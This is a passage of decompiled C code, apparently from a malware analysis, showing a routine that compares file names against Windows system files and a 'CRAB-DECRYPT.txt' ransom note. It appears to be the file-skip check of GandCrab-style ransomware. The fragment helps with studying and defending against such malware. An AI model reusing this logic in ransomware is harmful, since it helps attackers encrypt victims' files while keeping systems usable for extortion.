 15 {
16 do
17 {
18 --v3;
19 --v4;
20 }
21 while ( *v3 != 92 && v4 );
22 }
23 v5 = v3 + 1;
24 if ( lstrcmpiW(v5, L"desktop.ini")
25 && lstrcmpiW(v5, L"autorun.inf")
26 && lstrcmpiW(v5, L"ntuser.dat")
27 && lstrcmpiW(v5, L"iconcache.db")
28 && lstrcmpiW(v5, L"bootsect.bak")
29 && lstrcmpiW(v5, L"boot.ini")
30 && lstrcmpiW(v5, L"ntuser.dat.log")
31 && lstrcmpiW(v5, L"thumbs.db") )
32 {
33 result = lstrcmpiW(v5, L"CRAB-DECRYPT.txt") == 0;
34 }
35 else
36 {
37 result = 1;
38 }
39 return result;